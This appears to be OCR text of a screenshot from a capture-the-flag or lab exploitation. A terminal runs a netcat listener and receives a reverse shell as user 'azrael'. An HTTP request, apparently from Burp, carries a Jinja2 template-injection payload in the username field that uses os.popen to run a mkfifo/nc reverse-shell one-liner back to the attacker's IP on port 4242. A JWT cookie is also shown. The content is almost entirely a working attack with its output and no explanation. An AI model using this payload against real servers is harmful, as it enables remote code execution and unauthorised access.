 nando@nando: ~
File Actions Edit View Help
┌──(nando㉿nando)-[~]
└─$ sudo nano /etc/resolv.conf
[sudo] password for nando:
┌──(nando㉿nando)-[~]
└─$ sudo nano /etc/hosts
┌──(nando㉿nando)-[~]
└─$ sudo nano /etc/hosts
┌──(nando㉿nando)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.9.2.187] from (UNKNOWN) [10.201.113.226] 51520
sh: 0: can't access tty; job control turned off
$ id
uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
$
Request
Pretty Raw Hex
\n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/json
9 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Im5hbmRAbmFuZC5jb20
iLCJzdWJzY3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NTU0NzYzNjcsImV4cCI6MTc
1NTQ3OTk2N30.TagMdRrxwZqwliZR8tUS5hUd7wZSaAV58C17HqmqphY
10 Content-Length: 104
11
12 {
13 "username":
"{{request.application.__globals__.__builtins__.__import__('os'
).popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.
2.187 4242 >/tmp/f').read()}}"
14 }
Search
0 highlights
Response